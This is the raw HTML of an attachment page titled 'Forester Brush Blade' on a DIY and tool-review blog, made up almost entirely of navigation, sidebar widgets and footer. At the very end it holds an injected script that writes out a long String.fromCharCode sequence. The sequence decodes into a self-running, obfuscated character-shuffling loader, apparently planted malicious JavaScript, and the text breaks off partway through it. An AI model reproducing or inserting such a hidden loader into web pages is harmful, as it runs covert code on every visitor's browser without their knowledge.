<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-3441" ><a href="https://www.patreon.com/veraprojects?fan_landing=true" class="nav-link">Patreon</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2856" ><a href="https://www.theveraprojects.com/about/" class="nav-link">About</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2998" ><a href="https://www.theveraprojects.com/contact/" class="nav-link">Contact</a></li>
</ul>					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="search-toggle-wrap"><a class="full-search-toggle" href="#"><i class="ti-search"></i></a></div>					</div>
				</li>
					</ul>
									</div>
													</nav>
							</div>
		</header>
	
	<div class="netube-content-wrapper">
<div class="netube-content netube-single-post">
				
		
		
	<div class="netube-content-inner">
		<div class="container">
			<div class="row">
		
				<div class="col-md-8">
				
					<div id="primary" class="content-area">
					
											
																	
												<main id="main" class="site-main single-post-template">
													<article id="post-3381" class="post-3381 attachment type-attachment status-inherit hentry">
	
	<div class="article-inner post-items">
							<header class="entry-header">
							<h1 class="entry-title">Forester Brush Blade</h1>						</header>
											<div class="entry-meta top-meta clearfix">
											<div class="post-meta pull-left">
					<ul class="nav">
					<li class="nav-item"><div class="post-author"><a href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/68ab74a44d8f89580fdfba4197f3e234237b4b90029d951857798267d7a7696f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68ab74a44d8f89580fdfba4197f3e234237b4b90029d951857798267d7a7696f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="author-name">TheVeraProjectsMaster</span></a></div></li>					</ul>
				</div>
								<div class="post-meta pull-right">
					<ul class="nav">
					<li class="nav-item"><div class="post-date"><a href="https://www.theveraprojects.com/2022/01/07/" ><span class="before-icon ti-alarm-clock"></span>January 7, 2022</a></div></li>					</ul>
				</div>
										</div>
											<footer class="entry-footer">
							<div class="entry-meta bottom-meta clearfix">
												<div class="post-meta pull-left">
					<ul class="nav">
					<li class="nav-item"></li>					</ul>
				</div>
								<div class="post-meta pull-right">
					<ul class="nav">
										</ul>
				</div>
											</div>
						</footer>
						</div><!-- .article-inner -->
</article><!-- #post-## -->												</main><!-- #main -->
												
																								
												<!-- Post Navigation -->
																								
												<!-- Comments -->
												<div class="post-comments-wrapper clearfix">
																	
												</div>
												
																	
												
					</div><!-- #primary -->
				</div><!-- main col -->
				
								
								<div class="col-md-4">
					<aside class="widget-area right-widget-area netube-sticky-obj">
						
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.theveraprojects.com/2023/09/03/temu-unboxing-crossbow-case-quiver-storage-pouch-holder-w-3d-leafy-camo-suit/">Temu Unboxing Crossbow Case &#038; Quiver Storage Pouch Holder w 3d Leafy Camo Suit</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/25/tumu-unboxing-of-3d-leafy-camo-suit-w-paintball-mask-airsoft-mask/">TUMU Unboxing of 3D Leafy Camo Suit w Paintball Mask, Airsoft Mask</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/25/how-to-build-and-install-a-spalding-pro-glide-54-in-inground-acrylic-basketball-hoop/">How to build and Install a Spalding Pro Glide 54 in Inground Acrylic Basketball Hoop</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/15/how-to-replace-a-4-port-shower-valve-in-wall-with-sharkbite/">How to Replace a 4 Port Shower Valve in Wall with SharkBite</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/11/unlocking-the-secrets-ryobi-10-in-universal-cultivator-unboxing/">Unlocking the Secrets: RYOBI 10 in. Universal Cultivator Unboxing</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://www.theveraprojects.com/tag/3d-print/" class="tag-cloud-link tag-link-948 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="3d print (6 items)">3d print</a>
<a href="https://www.theveraprojects.com/tag/3d-printer/" class="tag-cloud-link tag-link-889 tag-link-position-2" style="font-size: 15pt;" aria-label="3d printer (13 items)">3d printer</a>
<a href="https://www.theveraprojects.com/tag/3d-printer-review/" class="tag-cloud-link tag-link-903 tag-link-position-3" style="font-size: 9.3243243243243pt;" aria-label="3d printer review (6 items)">3d printer review</a>
<a href="https://www.theveraprojects.com/tag/3d-printing/" class="tag-cloud-link tag-link-937 tag-link-position-4" style="font-size: 14.243243243243pt;" aria-label="3d printing (12 items)">3d printing</a>
<a href="https://www.theveraprojects.com/tag/christmas-decor/" class="tag-cloud-link tag-link-127 tag-link-position-5" style="font-size: 10.27027027027pt;" aria-label="christmas decor (7 items)">christmas decor</a>
<a href="https://www.theveraprojects.com/tag/crafts/" class="tag-cloud-link tag-link-157 tag-link-position-6" style="font-size: 10.27027027027pt;" aria-label="crafts (7 items)">crafts</a>
<a href="https://www.theveraprojects.com/tag/creality/" class="tag-cloud-link tag-link-888 tag-link-position-7" style="font-size: 13.675675675676pt;" aria-label="creality (11 items)">creality</a>
<a href="https://www.theveraprojects.com/tag/creality-3d-printer/" class="tag-cloud-link tag-link-901 tag-link-position-8" style="font-size: 11.216216216216pt;" aria-label="creality 3d printer (8 items)">creality 3d printer</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5/" class="tag-cloud-link tag-link-887 tag-link-position-9" style="font-size: 8pt;" aria-label="creality ender 5 (5 items)">creality ender 5</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5-plus/" class="tag-cloud-link tag-link-885 tag-link-position-10" style="font-size: 13.675675675676pt;" aria-label="creality ender 5 plus (11 items)">creality ender 5 plus</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5-review/" class="tag-cloud-link tag-link-902 tag-link-position-11" style="font-size: 8pt;" aria-label="creality ender 5 review (5 items)">creality ender 5 review</a>
<a href="https://www.theveraprojects.com/tag/cricut/" class="tag-cloud-link tag-link-181 tag-link-position-12" style="font-size: 8pt;" aria-label="cricut (5 items)">cricut</a>
<a href="https://www.theveraprojects.com/tag/decor/" class="tag-cloud-link tag-link-156 tag-link-position-13" style="font-size: 8pt;" aria-label="decor (5 items)">decor</a>
<a href="https://www.theveraprojects.com/tag/diy/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 20.675675675676pt;" aria-label="diy (27 items)">diy</a>
<a href="https://www.theveraprojects.com/tag/diy-home-decor/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 8pt;" aria-label="diy home decor (5 items)">diy home decor</a>
<a href="https://www.theveraprojects.com/tag/diy-projects/" class="tag-cloud-link tag-link-84 tag-link-position-16" style="font-size: 12.918918918919pt;" aria-label="diy projects (10 items)">diy projects</a>
<a href="https://www.theveraprojects.com/tag/do-it-yourself/" class="tag-cloud-link tag-link-52 tag-link-position-17" style="font-size: 22pt;" aria-label="do it yourself (32 items)">do it yourself</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree/" class="tag-cloud-link tag-link-125 tag-link-position-18" style="font-size: 13.675675675676pt;" aria-label="dollar tree (11 items)">dollar tree</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree-christmas/" class="tag-cloud-link tag-link-161 tag-link-position-19" style="font-size: 9.3243243243243pt;" aria-label="dollar tree christmas (6 items)">dollar tree christmas</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree-diy/" class="tag-cloud-link tag-link-121 tag-link-position-20" style="font-size: 14.243243243243pt;" aria-label="dollar tree diy (12 items)">dollar tree diy</a>
<a href="https://www.theveraprojects.com/tag/ender-5-3d-printer/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 9.3243243243243pt;" aria-label="ender 5 3d printer (6 items)">ender 5 3d printer</a>
<a href="https://www.theveraprojects.com/tag/ender-5-creality/" class="tag-cloud-link tag-link-899 tag-link-position-22" style="font-size: 8pt;" aria-label="ender 5 creality (5 items)">ender 5 creality</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus/" class="tag-cloud-link tag-link-882 tag-link-position-23" style="font-size: 15.567567567568pt;" aria-label="Ender 5 Plus (14 items)">Ender 5 Plus</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-3d-printer/" class="tag-cloud-link tag-link-892 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="ender 5 plus 3d printer (7 items)">ender 5 plus 3d printer</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-review/" class="tag-cloud-link tag-link-886 tag-link-position-25" style="font-size: 11.216216216216pt;" aria-label="ender 5 plus review (8 items)">ender 5 plus review</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-upgrades/" class="tag-cloud-link tag-link-904 tag-link-position-26" style="font-size: 9.3243243243243pt;" aria-label="ender 5 plus upgrades (6 items)">ender 5 plus upgrades</a>
<a href="https://www.theveraprojects.com/tag/fall-decor/" class="tag-cloud-link tag-link-153 tag-link-position-27" style="font-size: 8pt;" aria-label="fall decor (5 items)">fall decor</a>
<a href="https://www.theveraprojects.com/tag/farmhouse/" class="tag-cloud-link tag-link-155 tag-link-position-28" style="font-size: 8pt;" aria-label="farmhouse (5 items)">farmhouse</a>
<a href="https://www.theveraprojects.com/tag/farmhouse-decor/" class="tag-cloud-link tag-link-86 tag-link-position-29" style="font-size: 11.216216216216pt;" aria-label="farmhouse decor (8 items)">farmhouse decor</a>
<a href="https://www.theveraprojects.com/tag/home-decor/" class="tag-cloud-link tag-link-83 tag-link-position-30" style="font-size: 12.162162162162pt;" aria-label="home decor (9 items)">home decor</a>
<a href="https://www.theveraprojects.com/tag/home-depot/" class="tag-cloud-link tag-link-528 tag-link-position-31" style="font-size: 9.3243243243243pt;" aria-label="home depot (6 items)">home depot</a>
<a href="https://www.theveraprojects.com/tag/how-to/" class="tag-cloud-link tag-link-75 tag-link-position-32" style="font-size: 15.945945945946pt;" aria-label="how to (15 items)">how to</a>
<a href="https://www.theveraprojects.com/tag/how-to-make/" class="tag-cloud-link tag-link-442 tag-link-position-33" style="font-size: 8pt;" aria-label="how to make (5 items)">how to make</a>
<a href="https://www.theveraprojects.com/tag/pla/" class="tag-cloud-link tag-link-897 tag-link-position-34" style="font-size: 8pt;" aria-label="pla (5 items)">pla</a>
<a href="https://www.theveraprojects.com/tag/power-tools/" class="tag-cloud-link tag-link-549 tag-link-position-35" style="font-size: 8pt;" aria-label="power tools (5 items)">power tools</a>
<a href="https://www.theveraprojects.com/tag/ryobi/" class="tag-cloud-link tag-link-533 tag-link-position-36" style="font-size: 12.162162162162pt;" aria-label="ryobi (9 items)">ryobi</a>
<a href="https://www.theveraprojects.com/tag/ryobi-tools/" class="tag-cloud-link tag-link-405 tag-link-position-37" style="font-size: 11.216216216216pt;" aria-label="ryobi tools (8 items)">ryobi tools</a>
<a href="https://www.theveraprojects.com/tag/simplify3d/" class="tag-cloud-link tag-link-893 tag-link-position-38" style="font-size: 8pt;" aria-label="simplify3d (5 items)">simplify3d</a>
<a href="https://www.theveraprojects.com/tag/simplify3d-settings/" class="tag-cloud-link tag-link-894 tag-link-position-39" style="font-size: 8pt;" aria-label="simplify3d settings (5 items)">simplify3d settings</a>
<a href="https://www.theveraprojects.com/tag/simplify3d-tutorial/" class="tag-cloud-link tag-link-895 tag-link-position-40" style="font-size: 8pt;" aria-label="simplify3d tutorial (5 items)">simplify3d tutorial</a>
<a href="https://www.theveraprojects.com/tag/tool/" class="tag-cloud-link tag-link-307 tag-link-position-41" style="font-size: 8pt;" aria-label="tool (5 items)">tool</a>
<a href="https://www.theveraprojects.com/tag/tools/" class="tag-cloud-link tag-link-555 tag-link-position-42" style="font-size: 9.3243243243243pt;" aria-label="tools (6 items)">tools</a>
<a href="https://www.theveraprojects.com/tag/tutorial/" class="tag-cloud-link tag-link-329 tag-link-position-43" style="font-size: 8pt;" aria-label="tutorial (5 items)">tutorial</a>
<a href="https://www.theveraprojects.com/tag/wood/" class="tag-cloud-link tag-link-337 tag-link-position-44" style="font-size: 10.27027027027pt;" aria-label="wood (7 items)">wood</a>
<a href="https://www.theveraprojects.com/tag/woodworking/" class="tag-cloud-link tag-link-60 tag-link-position-45" style="font-size: 13.675675675676pt;" aria-label="woodworking (11 items)">woodworking</a></div>
</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.theveraprojects.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2019/12/'>December 2019</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section>					</aside>
				</div><!-- sidebar col -->
								
			</div><!-- row -->
			
		</div><!-- .container -->
	</div><!-- .netube-content-inner -->
</div><!-- .netube-content -->
	</div><!-- .netube-content-wrapper -->
	<footer class="site-footer">
							<div class="footer-middle-wrap">
				<div class="container">
					<div class="row">	
						<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-906"><a href="https://www.theveraprojects.com/category/3d-printing/">3D Printing</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.theveraprojects.com/category/crafts/">Crafts</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.theveraprojects.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.theveraprojects.com/category/do-it-yourself-diy/">Do It Yourself (DIY)</span></a></a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://www.theveraprojects.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://www.theveraprojects.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.theveraprojects.com/category/tool-reviews/">Tool Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.theveraprojects.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>				</div>
			</div>
								<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="text-3" class="widget widget_text"><h3 class="widget-title">Follow Us</h3>			<div class="textwidget"><p><a href="http://youtube.com/c/veraprojects">Youtube</a></p>
<p><a href="https://www.facebook.com/TheVeraProjects/">Facebook</a></p>
<p><a href="https://www.instagram.com/theveraprojects/">Instagram</a></p>
<p><a href="https://twitter.com/veraprojects">Twitter</a></p>
</div>
		</section>				</div>
			</div>					</div>
				</div>
			</div>
			<div class="footer-bottom">
			<div class="footer-bottom-inner container">
				<div class="row">
					<div class="col-md-12">
					<ul class="footer-bottom-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					&copy; Copyrights 2024. All Rights Reserved. 						</div>
					</li>
							</ul>
							
					</div>
				</div>
			</div>
		</div>
	
					<a href="#" class="back-to-top" id="back-to-top"><i class="ti-angle-up"></i></a>
			</footer><!-- #colophon -->
</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/netube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,